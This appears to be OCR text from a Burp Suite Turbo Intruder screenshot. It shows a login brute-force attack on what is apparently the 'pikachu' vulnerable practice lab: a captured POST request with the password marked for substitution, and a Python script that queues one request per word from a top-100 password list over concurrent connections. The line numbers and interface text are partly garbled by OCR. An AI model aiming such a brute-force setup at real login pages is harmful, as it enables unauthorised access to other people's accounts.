 Turbo Intruder - sec
Pretty Raw Hex \n
1 POST /pikachu/vul/burteforce/bf_form.php HTTP/1.1
2 Host: sec
3 Content-Length: 40
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://sec
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
0 Referer: http://sec/pikachu/vul/burteforce/bf_form.php
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Cookie: PHPSESSID=ls85qq5t5mgk3pgftj7sk2smoh
4 Connection: close
5
6 username=admin&password=%s&submit=Login
? Search... 0 matches
examples/default.py Choose scripts dir Save
1 # Find more example scripts at https://github.com/PortSwigger/turbo-intruder/blob/master/resources/examples/default.py
2 def queueRequests(target, wordlists):
3 engine = RequestEngine(endpoint=target.endpoint,
4 concurrentConnections=5,
5 requestsPerConnection=100,
6 pipeline=False
7 )
8
9 for i in range(3, 8):
10 engine.queue(target.req, randstr(i), learn=1)
11 engine.queue(target.req, target.baseInput, learn=2)
12
13 for word in open("""D:\Data\secquan\Dictionaries\Fuzzing Dicts\Password-Top100 99943.txt"""):
14 engine.queue(target.req, word.rstrip())
15
16
17 def handleResponse(req, interesting):
18 if interesting:
19 table.add(req)
20
S 英
Attack